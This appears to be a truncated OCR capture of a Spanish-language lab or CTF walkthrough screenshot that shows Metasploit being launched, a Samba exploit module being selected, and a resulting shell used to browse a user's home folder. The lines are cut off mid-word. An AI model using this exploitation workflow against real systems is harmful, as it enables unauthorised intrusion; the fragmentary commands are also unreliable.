
Vamos a ejecutar metasploit para l
$ msfconsole msf6 > search
Y elegimos
exploit/multi/samba/
msf6 > use exploit/multi/s
exploit(exploit/multi/samb
exploit(exploit/multi/samb
exploit(exploit/multi/samb
Y automáticamente tendremos una 
Si navegamos a /home/makis/ vere